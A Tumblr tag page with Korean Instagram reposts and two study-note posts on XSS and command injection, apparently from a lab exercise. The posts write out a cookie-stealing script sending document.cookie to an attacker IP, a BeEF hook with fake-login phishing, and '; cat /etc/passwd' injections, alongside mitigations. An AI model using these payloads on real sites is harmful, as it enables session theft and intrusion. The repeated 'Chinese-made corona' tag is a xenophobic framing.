#중국산코로나

Explore tagged Tumblr posts

Photo

고대병원앞 풍경 문진확인 병원문 통과하기 힘드네. 그래도 엄청 사람이 많네.. #까망천사 #고려대병원 #문진확인 #병원앞풍경 #중국산코로나 #병원문 https://www.instagram.com/p/B_g7y2nlAA0/?igshid=ngxjj00ksm8i

1 note

·

View note

Photo

보문사의 조용한 절간 풍경 중국산 코로나가 다 잠재웠네 #까망천사 #보문사 #중국산코로나 #절간풍경 #코자네 #절 https://www.instagram.com/p/B_g7WuSFaQR/?igshid=10pl73j3j5okp

1 note

·

View note

Text



Chapter 09. XSS 공격

-------------------------------------------------------

!warning!

본 게시글은 본인의 학습기록을 위해 작성된 알려진 학습 기법

함부로 악의적으로 이용은 엄연히 불법 임으로

절대 시도하지 말 것이며

사고 발생 시 본인은 절대로 책임지지 않습니다!

-------------------------------------------------------



Chapter 09. XSS 공격

- 서버의 취약점을 이용하여 자바스크립트로 클라이언트 공격을 의미합니다(ex:쿠키 탈취)

-삽입한 코드가 언제 실행되는지에 따라 reflected 공격과 stored 공격으로 구분 가능

리플렉티드 XSS 공격 개요

- 요청 메시지에 입력된 스크립트 코드가 즉시 응답 메시지를 토해 출력되는 취약점,

주로 게시판에 글을 남기거나 이메일 피싱을 이용하여 악의적인 스크립트 코드가 담긴

요청을 사용자가 실행하도록 만듭니다.



리플렉티드 XSS 공격 실습

- 빈칸에 입력된 이름이 바로 출력됨



1

<script>alert(1)</script>

cs

- 웹 애플리케이션이 사용자가 입력한 값을 그대로 출력하는 경우 리플렉티드 XSS가

존재할 가능성이 놓습니다, 이를 테스트하기 위하여 스크립트 태그를 사용합니다.

1



<script>alert(document.cookie)</script>

cs

- 쿠키를 출력하는 자바스크립트

-공격자의 웹 서버에 쿠키 값을 전달하기 위하여 웹 서버를 작동시킨 다음, 192.168으로 시작

하는 IP 주소 가 확인됩니다.

- 주소창에 IP 주소로 웹 서버가 잘 돌아가는지 확인해봅니다.





-access.log에는 웹 서버로 들어곤 요청 정보�� 기록되고, tail 명령어는

파일의 내용이 갱신되면새로 추가된 내용을 바로 출력해주는 명령어

1

<script>document.location='http://192.168.37.130/cookie?'+document.cookie</script>

cs





- 리다이렉트된 URL이 공격자의 호스트에 존재하지 않기 때문에 에러 발생, 무시해도 되고

접근 로그에 GET /cookie? 문자열 이후 나오는 내용은 document cookie에 의해 출력된 쿠키 정보, PHPSESSIONID 쿠키 탈취 성공











BeEF 공격 프레임워크

- BeEF는 브라우저 익스플로잇 프레임워크 프로그램으로(사실상 해킹툴…), 후킹 코드를 사용자가 실행하면 그 사용자의 호스트를 대상으로 여러 가지 공격을 실행할 수 있도록 도움

-웹 페이지가 자동으로 띄워짐, beef/beef로 로그인

1

<script src="http://127.0.0.1:3000/js"></script>

cs

- 처음 실행될 때 확인한 후크 스크립트를 Vulnerability: Reflected Cross Site Scripting (XSS)

에 입력하시면

- Pretty Theft 기능은 SNS 사이트의 인터페이스를 모방하여 사용자가

그 사이트의 아이디/패스워드를 입력하도록 유도

-실행시키면 DVWA 사이트에 가짜 페이스북 인터페이가 출력됨

- 로그인하면 그 데이터가 BeEF에 출력됩니다.





스토어드 XSS 공격 실습

- 더 이상 입력이 안되 진행이 안된다면 Inspect Element 클릭하면 소스코드에서 maxlength가 50으로 설정되어 있으니까 원하는 값으로 바꿔 줍니다.

1

<script>document.location=’http://192.168.37.130/cookie?’+document.cookie</script>

cs

- access.log 파일을 확인해보면 쿠키 정보가 담긴 요청 기록이 새롭게 생성되었습니다, 이후 방문자들 즉 타깃들은 모두 공격을 당하게 됩니다.



스토어드 XSS 공격 대응

- htmlspecialchars() 함수는 특수문자들을 HTML 엔티티로 변환해주는 함수,

리플렉티드 XSS 공격 역시 이와 같은 방법으로 대응할 수 있습니다.

==================================

아무튼 긴 글을 읽어 주셔서 감사하고 남은 하루 잘 보내시고

좋은 하루 되시고 하시는 일 다 잘 되시고 중국산 코로나 조심하세요.(ㆁᴗㆁ✿)

#화이트해커를위한웹해킹의기술, #웹해킹, #해킹, #복습, #완주, #Chapter9, #챕터9, #크로스_사이트_스크립팅, #XSS, #모의해킹, #깨알, #깨알_라테일, #라테일, #마비노기, #나오마리오타프라데이리, #중국산코로나, #중국코로나, #ōxō, #oxo, #ㅇxㅇ, #���코로, #콩코로, #콩, #콩진호, #홍진호, #kokkoro, #コッコロ, #어_왜_두번_써지지, #핏치핏치핏치, #Mermaid_Melody,

#マーメイドメロディー ぴちぴちピッチ, ,#マーメイドメロディー , #ぴちぴちピッチ

0 notes

Text

Chapter 08. Command 인젝션 공격

-------------------------------------------------------

!warning!

본 게시글은 본인의 학습기록을 위해 작성된 알려진 학습 기법

함부로 악의적으로 이용은 엄연히 불법 임으로

절대 시도하지 말 것이며

사고 발생 시 본인은 절대로 책임지지 않습니다!

-------------------------------------------------------

Chapter 08. Command 인젝션 공격

커맨드 인젝션 공격 개요

- 웹 요청 메시지에 임의의 시스템 명령어를 삽입하고 전송하여 웹 서버에서

해당 명령어를 실행하는 것입니다.

1

ping x.x.x.x; cat /etc/passwd

cs

- 세미클론을 이용한 추가 명령을 실행, etc/passwd파일은 리눅스 사용자 목록이

들어있는 파일을 알아내기 위한 실습 및 복습입니다.

커맨드 인젝션 공격 실습

- 웹 요청 메시지에 임의의 시스템 명령어를 삽입하고 전송하여 웹 서버에서 해당

- 2의 경우 시스템 명령어를 내리는 함수입니다, target 변수는 1의 ip이지요

('-c' 옵션은 핑 몇 번 때 릴지 성정하는 것)

- ping -c 4 127.0.0.1; ls를 실행하면 디렉토리 내용이 출력됩니다.

- ping 명령어 결과가 표시되는 게 아니라 디렉토리가 출력됨니다.

1

; cat /etc/passwd

cs

- 리눅스를 대상으로 파라미터에 ; 등의 특수문자와 함께 시스템 명령어를 입력하여 커맨드

인젝션을 시도하고 윈도의 경우 &&를 사용합니다.

커맨드 인젝션 공격 대응

- 소스 코스에서 exec()나 system()과 같은

직접적으로 명령어를 실행하는 함수 지양하시고

→ 라이브러리를 사용합시다.

1

<-- system(“mkdir $dir_name”)이 아닌 mkdir($dir_name) -->

cs

==========================================

이어서 올려봅니다, =^∇^*=

이번 챕터는 비교적 간단한(?)

부분이었습니다(ōx ō)?

부분이었습니다(ōx ō)?

다음날에는 챕터 9 이여서 올리겠습니다

이글을 읽어주신 분들께 정말 감사합니다 (✿╹◡╹)

좋은 하루 되시고, 하시는 일 잘되시고

중국산 코로나 조심하시길 바랍니다.

#화이트해커를위한웹해킹의기술 ,

#웹해킹 , #복습 , #완주 , #Chapter8 , #챕터8 , #커맨드인젝션 , #Command , #인젝션 ,

#공격 ,

#Command ,

#Injection ,

#Command_Injection ,

#모의해킹 , #해킹 , #깨알 , #깨알_라테일 , #라테일 , #마비노기 , #나오마리오타프라데이리 , #중국코로나 , #중국산코로나 , #ōxō , #oxo , #ㅇxㅇ , #콧코로 ,

#콩코로 ,

#2 ,

#콩 ,

#콩진호 ,

#홍진호 ,

#kokkoro , #コッコロ

0 notes